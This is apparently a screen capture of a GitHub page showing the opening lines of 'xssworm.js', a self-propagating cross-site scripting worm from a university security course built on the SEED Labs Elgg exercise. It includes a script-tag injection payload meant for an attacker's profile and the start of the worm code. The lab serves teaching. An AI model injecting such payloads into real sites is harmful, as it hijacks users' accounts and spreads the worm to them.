 its450/xssworm.js at master · ufidon/its450 · GitHub - Mozilla Firefox
En 12:12 PM
File Edit View History Bookmarks Tools Help
its450/xssworm.js at ma
Cross-Site Scripting Attack
Web_XSS_Elgg_new.pdf
All Site Activity : XSS Lab
https://github.com/ufidon/its450/blob/master/lectures/module2/code
Search
Most Visited SEED Labs Sites for Labs
Why GitHub? Team Enterprise Explore Marketplace Pricing Search / Sign in Sign up
ufidon / its450 Watch 1 Star 0 Fork 0
<> Code Issues Pull requests Actions Projects Security Insights
master its450 / lectures / module2 / code / 11.WebXSS / xssworm.js / <> Jump to Go to file ...
41 lines (36 sloc) 1.39 KB Raw Blame
1 /*** xss attack: link method
2 Put this line below in the attacker's profile:
3 <script type="text/javascript" src="http://localhost/xssworm.js"></script>
4 */
5 window.onload = function(){
6 alert("I'm triggered");
7
8 // Put all the pieces together, and apply the URI encoding
9 var wormCode = encodeURIComponent(
10 "<script type=\"text/javascript\" " +
File Machine View Input Devices Help seed1